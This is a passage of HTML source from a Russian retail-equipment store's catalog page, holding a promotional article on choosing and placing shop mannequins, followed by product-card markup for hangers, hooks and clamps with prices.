зале понадобятся вешала напольные, выбрать которые можно по ссылке\u0026nbsp;\u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u0022 target=\u0022_blank\u0022\u003Ehttps:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u003C\/a\u003E.\u003Cbr\u003E\r\n Манекен - это не только подставка для одежды, а также часть “товарной рамки”. От качества, вида, правильного расположения и декора образов зависит рост продаж и рейтинг заведения.\u003Cbr\u003E\r\n \u003Cbr\u003E","~DESCRIPTION":"\u003Ch3\u003EМанекены и продавцы - кто продает?\u003C\/h3\u003E\r\n При выкладке модных товаров в бутике, ювелирном магазине или выставочном центре, ведущие позиции остаются за ростовыми и демонстрационными формами в виде кукол и образов. Демонстрация товаров на \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/torgovaya_mebel\/\u0022 target=\u0022_blank\u0022\u003Eвитринах и стендах\u003C\/a\u003E традиционным способом - первая ступень к успешным продажам. Ведущие позиции остаются за манекенами, купить которые предпочитают владельцы всех торговых точек - от розничного бутика нижнего белья до гипермаркета с одеждой для модниц.\u003Cbr\u003E\r\n\u003Ch3\u003EКаждому образу свое место\u003C\/h3\u003E\r\n В зависимости от представленного ассортимента и направленности торгового заведения, следует выбирать соответствующее \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\u0022 target=\u0022_blank\u0022\u003Eторговое оборудование\u003C\/a\u003E. Убеждение, что продажи зависят от профессионализма консультанта - не всегда верное. Большинство посетителей оценивают изделия внешне издалека, даже не заходя в магазин. В данной ситуации важно правильно оформить витрину, стенда, зал и подиум.\u003Cbr\u003E\r\n Помните! Важно не перестараться! Манекен должен подчеркивать достоинства одежды, украшений и комплектов, выставляя напоказ только лучшее и скрывая возможные недостатки.\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EДетский отдел лучше дополнить силуэтами и стилизованными куклами в полный рост по возрастным и половым классификациям. Куклы следует размещать в самых видимых местах торгового зала, а торсы и образы - на витринах, полках и панелях.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tВ женском бутике нижнего белья оценить товар в полной мере помогут бюсты и женские образы в разнообразных позах.\u0026nbsp;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПродажи летнего гардероба, шляпок, сумочек и пальто с шубками значительно возрастет, если за стеклом витрины будет красоваться силуэт дамы в новинках. Подсветка, \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/zerkala_torgovye\/\u0022 target=\u0022_blank\u0022\u003Eзеркальные полотна\u003C\/a\u003E и дополнительные аксессуары в данном случае только улучшает визуализацию позиций.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tМужской отдел хоть и выглядит более сдержанно, но также не должен оставаться слишком пустым в плане декорирования. Манекен мужчины в полный рот поможет представителям сильного пола принять решение и оценить новинку гардероба со стороны.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Ch3\u003EЦель достигнута!\u003C\/h3\u003E\r\n Прежде чем установить манекен в торговый зал, следует определить цель его использования. Существует несколько задач, которые помогают решить ростовые куклы:\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EДемонстрация идентичных позиций на товарных манекенах. На торсах - майки, футболки и рубашки. На нижней части - шорты и брюки, а на формах для шапок - головные уборы. Это помогает продать новинки отдельной товарной группы в конкретном отделе бутика.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПерекрестный спрос обусловлен показом нескольких групп изделий на одном манекене. Покупатель выбирает одно наименование, но параллельно замечает другое, что заставляет его сделать выбор в пользу нескольких изделий.\u0026nbsp;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tИмиджевые манекены помогают создать “лицо” магазина на входе. От их вида, наряда и расположения зависит восприятие всего заведения покупателем, его психологический настрой и результат продаж.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tМанекены для акцентирования внимания выполняют роль навигатора, указывая посетителям путь к нужной группе товаров и привлекая внимание к новинкам.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n Для хранения одежды в торговом зале понадобятся вешала напольные, выбрать которые можно по ссылке\u0026nbsp;\u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u0022 target=\u0022_blank\u0022\u003Ehttps:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u003C\/a\u003E.\u003Cbr\u003E\r\n Манекен - это не только подставка для одежды, а также часть “товарной рамки”. От качества, вида, правильного расположения и декора образов зависит рост продаж и рейтинг заведения.\u003Cbr\u003E\r\n \u003Cbr\u003E","DESCRIPTION_TYPE":"html","~DESCRIPTION_TYPE":"html","SEARCHABLE_CONTENT":"МАНЕКЕНЫ\r\nМАНЕКЕНЫ И ПРОДАВЦЫ - КТО ПРОДАЕТ? ПРИ ВЫКЛАДКЕ \r\nМОДНЫХ ТОВАРОВ В БУТИКЕ, ЮВЕЛИРНОМ МАГАЗИНЕ ИЛИ ВЫСТАВОЧНОМ ЦЕНТРЕ, ВЕДУЩИЕ ПОЗИЦИИ ОСТАЮТСЯ ЗА РОСТОВЫМИ И ДЕМОНСТРАЦИОННЫМИ ФОРМАМИ В ВИДЕ КУКОЛ И ОБРАЗОВ. ДЕМОНСТРАЦИЯ ТОВАРОВ НА ВИТРИНАХ И СТЕНДАХ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/TORGOVAYA_MEBEL\/ ] ТРАДИЦИОННЫМ СПОСОБОМ - ПЕРВАЯ СТУПЕНЬ К УСПЕШНЫМ ПРОДАЖАМ. ВЕДУЩИЕ ПОЗИЦИИ ОСТАЮТСЯ ЗА МАНЕКЕНАМИ, КУПИТЬ КОТОРЫЕ ПРЕДПОЧИТАЮТ ВЛАДЕЛЬЦЫ ВСЕХ ТОРГОВЫХ ТОЧЕК - ОТ РОЗНИЧНОГО БУТИКА НИЖНЕГО БЕЛЬЯ ДО ГИПЕРМАРКЕТА С ОДЕЖДОЙ ДЛЯ МОДНИЦ.\r\nКАЖДОМУ ОБРАЗУ СВОЕ МЕСТО В ЗАВИСИМОСТИ \r\nОТ ПРЕДСТАВЛЕННОГО АССОРТИМЕНТА И НАПРАВЛЕННОСТИ ТОРГОВОГО ЗАВЕДЕНИЯ, СЛЕДУЕТ ВЫБИРАТЬ СООТВЕТСТВУЮЩЕЕ ТОРГОВОЕ ОБОРУДОВАНИЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU ] . УБЕЖДЕНИЕ, ЧТО ПРОДАЖИ ЗАВИСЯТ ОТ ПРОФЕССИОНАЛИЗМА КОНСУЛЬТАНТА - НЕ ВСЕГДА ВЕРНОЕ. БОЛЬШИНСТВО ПОСЕТИТЕЛЕЙ ОЦЕНИВАЮТ ИЗДЕЛИЯ ВНЕШНЕ ИЗДАЛЕКА, ДАЖЕ НЕ ЗАХОДЯ В МАГАЗИН. В ДАННОЙ СИТУАЦИИ ВАЖНО ПРАВИЛЬНО ОФОРМИТЬ ВИТРИНУ, СТЕНДА, ЗАЛ И ПОДИУМ.\r\nПОМНИТЕ! ВАЖНО НЕ ПЕРЕСТАРАТЬСЯ! МАНЕКЕН \r\nДОЛЖЕН ПОДЧЕРКИВАТЬ ДОСТОИНСТВА ОДЕЖДЫ, УКРАШЕНИЙ И КОМПЛЕКТОВ, ВЫСТАВЛЯЯ НАПОКАЗ ТОЛЬКО ЛУЧШЕЕ И СКРЫВАЯ ВОЗМОЖНЫЕ НЕДОСТАТКИ.\r\n\r\n\r\n- ДЕТСКИЙ ОТДЕЛ ЛУЧШЕ ДОПОЛНИТЬ СИЛУЭТАМИ \r\nИ СТИЛИЗОВАННЫМИ КУКЛАМИ В ПОЛНЫЙ РОСТ ПО ВОЗРАСТНЫМ И ПОЛОВЫМ КЛАССИФИКАЦИЯМ. КУКЛЫ СЛЕДУЕТ РАЗМЕЩАТЬ В САМЫХ ВИДИМЫХ МЕСТАХ ТОРГОВОГО ЗАЛА, А ТОРСЫ И ОБРАЗЫ - НА ВИТРИНАХ, ПОЛКАХ И ПАНЕЛЯХ. \r\n- В ЖЕНСКОМ БУТИКЕ НИЖНЕГО БЕЛЬЯ ОЦЕНИТЬ \r\nТОВАР В ПОЛНОЙ МЕРЕ ПОМОГУТ БЮСТЫ И ЖЕНСКИЕ ОБРАЗЫ В РАЗНООБРАЗНЫХ ПОЗАХ.\u0026NBSP; \r\n- ПРОДАЖИ ЛЕТНЕГО ГАРДЕРОБА, ШЛЯПОК, СУМОЧЕК \r\nИ ПАЛЬТО С ШУБКАМИ ЗНАЧИТЕЛЬНО ВОЗРАСТЕТ, ЕСЛИ ЗА СТЕКЛОМ ВИТРИНЫ БУДЕТ КРАСОВАТЬСЯ СИЛУЭТ ДАМЫ В НОВИНКАХ. ПОДСВЕТКА, ЗЕРКАЛЬНЫЕ ПОЛОТНА [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/ZERKALA_TORGOVYE\/ ] И ДОПОЛНИТЕЛЬНЫЕ АКСЕССУАРЫ В ДАННОМ СЛУЧАЕ ТОЛЬКО УЛУЧШАЕТ ВИЗУАЛИЗАЦИЮ ПОЗИЦИЙ. \r\n- МУЖСКОЙ ОТДЕЛ ХОТЬ И ВЫГЛЯДИТ БОЛЕЕ СДЕРЖАННО, \r\nНО ТАКЖЕ НЕ ДОЛЖЕН ОСТАВАТЬСЯ СЛИШКОМ ПУСТЫМ В ПЛАНЕ ДЕКОРИРОВАНИЯ. МАНЕКЕН МУЖЧИНЫ В ПОЛНЫЙ РОТ ПОМОЖЕТ ПРЕДСТАВИТЕЛЯМ СИЛЬНОГО ПОЛА ПРИНЯТЬ РЕШЕНИЕ И ОЦЕНИТЬ НОВИНКУ ГАРДЕРОБА СО СТОРОНЫ. ЦЕЛЬ ДОСТИГНУТА! ПРЕЖДЕ ЧЕМ УСТАНОВИТЬ МАНЕКЕН В ТОРГОВЫЙ ЗАЛ, СЛЕДУЕТ ОПРЕДЕЛИТЬ ЦЕЛЬ ЕГО ИСПОЛЬЗОВАНИЯ. СУЩЕСТВУЕТ НЕСКОЛЬКО ЗАДАЧ, КОТОРЫЕ ПОМОГАЮТ РЕШИТЬ РОСТОВЫЕ КУКЛЫ:\r\n\r\n\r\n- ДЕМОНСТРАЦИЯ ИДЕНТИЧНЫХ ПОЗИЦИЙ НА ТОВАРНЫХ \r\nМАНЕКЕНАХ. НА ТОРСАХ - МАЙКИ, ФУТБОЛКИ И РУБАШКИ. НА НИЖНЕЙ ЧАСТИ - ШОРТЫ И БРЮКИ, А НА ФОРМАХ ДЛЯ ШАПОК - ГОЛОВНЫЕ УБОРЫ. ЭТО ПОМОГАЕТ ПРОДАТЬ НОВИНКИ ОТДЕЛЬНОЙ ТОВАРНОЙ ГРУППЫ В КОНКРЕТНОМ ОТДЕЛЕ БУТИКА. \r\n- ПЕРЕКРЕСТНЫЙ СПРОС ОБУСЛОВЛЕН ПОКАЗОМ \r\nНЕСКОЛЬКИХ ГРУПП ИЗДЕЛИЙ НА ОДНОМ МАНЕКЕНЕ. ПОКУПАТЕЛЬ ВЫБИРАЕТ ОДНО НАИМЕНОВАНИЕ, НО ПАРАЛЛЕЛЬНО ЗАМЕЧАЕТ ДРУГОЕ, ЧТО ЗАСТАВЛЯЕТ ЕГО СДЕЛАТЬ ВЫБОР В ПОЛЬЗУ НЕСКОЛЬКИХ ИЗДЕЛИЙ.\u0026NBSP; \r\n- ИМИДЖЕВЫЕ МАНЕКЕНЫ ПОМОГАЮТ СОЗДАТЬ “ЛИЦО” \r\nМАГАЗИНА НА ВХОДЕ. ОТ ИХ ВИДА, НАРЯДА И РАСПОЛОЖЕНИЯ ЗАВИСИТ ВОСПРИЯТИЕ ВСЕГО ЗАВЕДЕНИЯ ПОКУПАТЕЛЕМ, ЕГО ПСИХОЛОГИЧЕСКИЙ НАСТРОЙ И РЕЗУЛЬТАТ ПРОДАЖ. \r\n- МАНЕКЕНЫ ДЛЯ АКЦЕНТИРОВАНИЯ ВНИМАНИЯ \r\nВЫПОЛНЯЮТ РОЛЬ НАВИГАТОРА, УКАЗЫВАЯ ПОСЕТИТЕЛЯМ ПУТЬ К НУЖНОЙ ГРУППЕ ТОВАРОВ И ПРИВЛЕКАЯ ВНИМАНИЕ К НОВИНКАМ. ДЛЯ ХРАНЕНИЯ ОДЕЖДЫ В ТОРГОВОМ ЗАЛЕ ПОНАДОБЯТСЯ ВЕШАЛА НАПОЛЬНЫЕ, ВЫБРАТЬ КОТОРЫЕ МОЖНО ПО ССЫЛКЕ\u0026NBSP;HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ ] .\r\nМАНЕКЕН - ЭТО НЕ ТОЛЬКО ПОДСТАВКА ДЛЯ ОДЕЖДЫ, \r\nА ТАКЖЕ ЧАСТЬ “ТОВАРНОЙ РАМКИ”. ОТ КАЧЕСТВА, ВИДА, ПРАВИЛЬНОГО РАСПОЛОЖЕНИЯ И ДЕКОРА ОБРАЗОВ ЗАВИСИТ РОСТ ПРОДАЖ И РЕЙТИНГ ЗАВЕДЕНИЯ.","~SEARCHABLE_CONTENT":"МАНЕКЕНЫ\r\nМАНЕКЕНЫ И ПРОДАВЦЫ - КТО ПРОДАЕТ? ПРИ ВЫКЛАДКЕ \r\nМОДНЫХ ТОВАРОВ В БУТИКЕ, ЮВЕЛИРНОМ МАГАЗИНЕ ИЛИ ВЫСТАВОЧНОМ ЦЕНТРЕ, ВЕДУЩИЕ ПОЗИЦИИ ОСТАЮТСЯ ЗА РОСТОВЫМИ И ДЕМОНСТРАЦИОННЫМИ ФОРМАМИ В ВИДЕ КУКОЛ И ОБРАЗОВ. ДЕМОНСТРАЦИЯ ТОВАРОВ НА ВИТРИНАХ И СТЕНДАХ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/TORGOVAYA_MEBEL\/ ] ТРАДИЦИОННЫМ СПОСОБОМ - ПЕРВАЯ СТУПЕНЬ К УСПЕШНЫМ ПРОДАЖАМ. ВЕДУЩИЕ ПОЗИЦИИ ОСТАЮТСЯ ЗА МАНЕКЕНАМИ, КУПИТЬ КОТОРЫЕ ПРЕДПОЧИТАЮТ ВЛАДЕЛЬЦЫ ВСЕХ ТОРГОВЫХ ТОЧЕК - ОТ РОЗНИЧНОГО БУТИКА НИЖНЕГО БЕЛЬЯ ДО ГИПЕРМАРКЕТА С ОДЕЖДОЙ ДЛЯ МОДНИЦ.\r\nКАЖДОМУ ОБРАЗУ СВОЕ МЕСТО В ЗАВИСИМОСТИ \r\nОТ ПРЕДСТАВЛЕННОГО АССОРТИМЕНТА И НАПРАВЛЕННОСТИ ТОРГОВОГО ЗАВЕДЕНИЯ, СЛЕДУЕТ ВЫБИРАТЬ СООТВЕТСТВУЮЩЕЕ ТОРГОВОЕ ОБОРУДОВАНИЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU ] . УБЕЖДЕНИЕ, ЧТО ПРОДАЖИ ЗАВИСЯТ ОТ ПРОФЕССИОНАЛИЗМА КОНСУЛЬТАНТА - НЕ ВСЕГДА ВЕРНОЕ. БОЛЬШИНСТВО ПОСЕТИТЕЛЕЙ ОЦЕНИВАЮТ ИЗДЕЛИЯ ВНЕШНЕ ИЗДАЛЕКА, ДАЖЕ НЕ ЗАХОДЯ В МАГАЗИН. В ДАННОЙ СИТУАЦИИ ВАЖНО ПРАВИЛЬНО ОФОРМИТЬ ВИТРИНУ, СТЕНДА, ЗАЛ И ПОДИУМ.\r\nПОМНИТЕ! ВАЖНО НЕ ПЕРЕСТАРАТЬСЯ! МАНЕКЕН \r\nДОЛЖЕН ПОДЧЕРКИВАТЬ ДОСТОИНСТВА ОДЕЖДЫ, УКРАШЕНИЙ И КОМПЛЕКТОВ, ВЫСТАВЛЯЯ НАПОКАЗ ТОЛЬКО ЛУЧШЕЕ И СКРЫВАЯ ВОЗМОЖНЫЕ НЕДОСТАТКИ.\r\n\r\n\r\n- ДЕТСКИЙ ОТДЕЛ ЛУЧШЕ ДОПОЛНИТЬ СИЛУЭТАМИ \r\nИ СТИЛИЗОВАННЫМИ КУКЛАМИ В ПОЛНЫЙ РОСТ ПО ВОЗРАСТНЫМ И ПОЛОВЫМ КЛАССИФИКАЦИЯМ. КУКЛЫ СЛЕДУЕТ РАЗМЕЩАТЬ В САМЫХ ВИДИМЫХ МЕСТАХ ТОРГОВОГО ЗАЛА, А ТОРСЫ И ОБРАЗЫ - НА ВИТРИНАХ, ПОЛКАХ И ПАНЕЛЯХ. \r\n- В ЖЕНСКОМ БУТИКЕ НИЖНЕГО БЕЛЬЯ ОЦЕНИТЬ \r\nТОВАР В ПОЛНОЙ МЕРЕ ПОМОГУТ БЮСТЫ И ЖЕНСКИЕ ОБРАЗЫ В РАЗНООБРАЗНЫХ ПОЗАХ.\u0026NBSP; \r\n- ПРОДАЖИ ЛЕТНЕГО ГАРДЕРОБА, ШЛЯПОК, СУМОЧЕК \r\nИ ПАЛЬТО С ШУБКАМИ ЗНАЧИТЕЛЬНО ВОЗРАСТЕТ, ЕСЛИ ЗА СТЕКЛОМ ВИТРИНЫ БУДЕТ КРАСОВАТЬСЯ СИЛУЭТ ДАМЫ В НОВИНКАХ. ПОДСВЕТКА, ЗЕРКАЛЬНЫЕ ПОЛОТНА [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/ZERKALA_TORGOVYE\/ ] И ДОПОЛНИТЕЛЬНЫЕ АКСЕССУАРЫ В ДАННОМ СЛУЧАЕ ТОЛЬКО УЛУЧШАЕТ ВИЗУАЛИЗАЦИЮ ПОЗИЦИЙ. \r\n- МУЖСКОЙ ОТДЕЛ ХОТЬ И ВЫГЛЯДИТ БОЛЕЕ СДЕРЖАННО, \r\nНО ТАКЖЕ НЕ ДОЛЖЕН ОСТАВАТЬСЯ СЛИШКОМ ПУСТЫМ В ПЛАНЕ ДЕКОРИРОВАНИЯ. МАНЕКЕН МУЖЧИНЫ В ПОЛНЫЙ РОТ ПОМОЖЕТ ПРЕДСТАВИТЕЛЯМ СИЛЬНОГО ПОЛА ПРИНЯТЬ РЕШЕНИЕ И ОЦЕНИТЬ НОВИНКУ ГАРДЕРОБА СО СТОРОНЫ. ЦЕЛЬ ДОСТИГНУТА! ПРЕЖДЕ ЧЕМ УСТАНОВИТЬ МАНЕКЕН В ТОРГОВЫЙ ЗАЛ, СЛЕДУЕТ ОПРЕДЕЛИТЬ ЦЕЛЬ ЕГО ИСПОЛЬЗОВАНИЯ. СУЩЕСТВУЕТ НЕСКОЛЬКО ЗАДАЧ, КОТОРЫЕ ПОМОГАЮТ РЕШИТЬ РОСТОВЫЕ КУКЛЫ:\r\n\r\n\r\n- ДЕМОНСТРАЦИЯ ИДЕНТИЧНЫХ ПОЗИЦИЙ НА ТОВАРНЫХ \r\nМАНЕКЕНАХ. НА ТОРСАХ - МАЙКИ, ФУТБОЛКИ И РУБАШКИ. НА НИЖНЕЙ ЧАСТИ - ШОРТЫ И БРЮКИ, А НА ФОРМАХ ДЛЯ ШАПОК - ГОЛОВНЫЕ УБОРЫ. ЭТО ПОМОГАЕТ ПРОДАТЬ НОВИНКИ ОТДЕЛЬНОЙ ТОВАРНОЙ ГРУППЫ В КОНКРЕТНОМ ОТДЕЛЕ БУТИКА. \r\n- ПЕРЕКРЕСТНЫЙ СПРОС ОБУСЛОВЛЕН ПОКАЗОМ \r\nНЕСКОЛЬКИХ ГРУПП ИЗДЕЛИЙ НА ОДНОМ МАНЕКЕНЕ. ПОКУПАТЕЛЬ ВЫБИРАЕТ ОДНО НАИМЕНОВАНИЕ, НО ПАРАЛЛЕЛЬНО ЗАМЕЧАЕТ ДРУГОЕ, ЧТО ЗАСТАВЛЯЕТ ЕГО СДЕЛАТЬ ВЫБОР В ПОЛЬЗУ НЕСКОЛЬКИХ ИЗДЕЛИЙ.\u0026NBSP; \r\n- ИМИДЖЕВЫЕ МАНЕКЕНЫ ПОМОГАЮТ СОЗДАТЬ “ЛИЦО” \r\nМАГАЗИНА НА ВХОДЕ. ОТ ИХ ВИДА, НАРЯДА И РАСПОЛОЖЕНИЯ ЗАВИСИТ ВОСПРИЯТИЕ ВСЕГО ЗАВЕДЕНИЯ ПОКУПАТЕЛЕМ, ЕГО ПСИХОЛОГИЧЕСКИЙ НАСТРОЙ И РЕЗУЛЬТАТ ПРОДАЖ. \r\n- МАНЕКЕНЫ ДЛЯ АКЦЕНТИРОВАНИЯ ВНИМАНИЯ \r\nВЫПОЛНЯЮТ РОЛЬ НАВИГАТОРА, УКАЗЫВАЯ ПОСЕТИТЕЛЯМ ПУТЬ К НУЖНОЙ ГРУППЕ ТОВАРОВ И ПРИВЛЕКАЯ ВНИМАНИЕ К НОВИНКАМ. ДЛЯ ХРАНЕНИЯ ОДЕЖДЫ В ТОРГОВОМ ЗАЛЕ ПОНАДОБЯТСЯ ВЕШАЛА НАПОЛЬНЫЕ, ВЫБРАТЬ КОТОРЫЕ МОЖНО ПО ССЫЛКЕ\u0026NBSP;HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ ] .\r\nМАНЕКЕН - ЭТО НЕ ТОЛЬКО ПОДСТАВКА ДЛЯ ОДЕЖДЫ, \r\nА ТАКЖЕ ЧАСТЬ “ТОВАРНОЙ РАМКИ”. ОТ КАЧЕСТВА, ВИДА, ПРАВИЛЬНОГО РАСПОЛОЖЕНИЯ И ДЕКОРА ОБРАЗОВ ЗАВИСИТ РОСТ ПРОДАЖ И РЕЙТИНГ ЗАВЕДЕНИЯ.","CODE":"manekeny","~CODE":"manekeny","XML_ID":"314","~XML_ID":"314","TMP_ID":"021bfa5a19a85266e92eab248db8210a","~TMP_ID":"021bfa5a19a85266e92eab248db8210a","DETAIL_PICTURE":"22439","~DETAIL_PICTURE":"22439","SOCNET_GROUP_ID":null,"~SOCNET_GROUP_ID":null,"LIST_PAGE_URL":"\/","~LIST_PAGE_URL":"\/","SECTION_PAGE_URL":"\/manekeny\/","~SECTION_PAGE_URL":"\/manekeny\/","IBLOCK_TYPE_ID":"catalog","~IBLOCK_TYPE_ID":"catalog","IBLOCK_CODE":"92","~IBLOCK_CODE":"92","IBLOCK_EXTERNAL_ID":"92_s1","~IBLOCK_EXTERNAL_ID":"92_s1","EXTERNAL_ID":"314","~EXTERNAL_ID":"314"};
	var countTopProperties = "7";
	var disableDimensions = "N";
	var disableWeight = "N";
	var lastSectionId = "1101";
	var _topMenuNoFixed = true;
</script>
		<div id="footerTabsCaption">
	<div class="wrapper">
		<div class="items">
			<div class="item"><a href="#">Самые продаваемые товары</a></div>			<div class="item"><a href="#">Просмотренные товары</a></div>		</div>
	</div>
</div>
<div id="footerTabs">
	<div class="wrapper">
		<div class="items">
					<div class="tab item">
		<div id="topProduct">
			<div class="wrap">
				<ul class="slideBox productList">
											<li>
										<div class="item product sku" id="bx_1762928987_48008" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48008" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    В-125                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_odezhdy_plastikovaya_v_125.html" class="picture">
													<img src="/upload/resize_cache/iblock/a69/220_200_1/cw2amxppvwej4hy07qr28x8it6m8qf3v.jpg" alt="Вешалка-плечики для одежды, пластиковая, 275х145х3 мм" title="Вешалка-плечики для одежды, пластиковая, 275х145х3 мм">
												<span class="getFastView" data-id="48008">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_odezhdy_plastikovaya_v_125.html" class="name"><span class="middle">Вешалка-плечики для одежды, пластиковая, 275х145х3 мм</span></a>
																		<a class="price">9 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_4028463329_49996" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="49996" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    В-200Н(черн)                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_kryuchok_tsvet_chyernyy_h240_mm.html" class="picture">
													<img src="/upload/resize_cache/iblock/2b1/220_200_1/4olpc64wpr8m8uviurgeygwysky1vbyc.jpg" alt="Вешалка-крючок, цвет чёрный H240 мм" title="Вешалка-крючок, цвет чёрный H240 мм">
												<span class="getFastView" data-id="49996">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_kryuchok_tsvet_chyernyy_h240_mm.html" class="name"><span class="middle">Вешалка-крючок, цвет чёрный H240 мм</span></a>
																		<a class="price">12 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_2266646647_48728" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48728" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    UNO-01                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_uno_uno_zazhim_dlya_trub_v_3_kh_napravleniyakh_khrom_uno_01.html" class="picture">
													<img src="/upload/resize_cache/iblock/afa/220_200_1/fwn050bijos5so2s5ro3iejplujvdu04.jpg" alt="Зажим для труб в 3-х направлениях, хром" title="Зажим для труб в 3-х направлениях, хром">
												<span class="getFastView" data-id="48728">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_uno_uno_zazhim_dlya_trub_v_3_kh_napravleniyakh_khrom_uno_01.html" class="name"><span class="middle">Зажим для труб в 3-х направлениях, хром</span></a>
																		<a class="price">63 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_427744724_46034" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="46034" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    S004-200                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/perfi_panel_i_aksessuary/kryuchok_dlya_perforatsii_dvoynoy_200_mm_s004_200.html" class="picture">
													<img src="/upload/resize_cache/iblock/e15/220_200_1/r8ej2d74zbw2ryuuibuf3g7w94ofj0e2.jpg" alt="Крючок для перфорации двойной L200 мм " title="Крючок для перфорации двойной L200 мм ">
												<span class="getFastView" data-id="46034">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/perfi_panel_i_aksessuary/kryuchok_dlya_perforatsii_dvoynoy_200_mm_s004_200.html" class="name"><span class="middle">Крючок для перфорации двойной L200 мм</span></a>
																		<a class="price">57 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_1853484354_48211" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48211" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    210004                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210004.html" class="picture">
													<img src="/upload/resize_cache/iblock/864/220_200_1/89lq1qoih1x10636wcc99dsazfo39ypg.jpg" alt="Крючок белый для магазина на решетку (сетку) L50 мм" title="Крючок белый для магазина на решетку (сетку) L50 мм">
												<span class="getFastView" data-id="48211">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
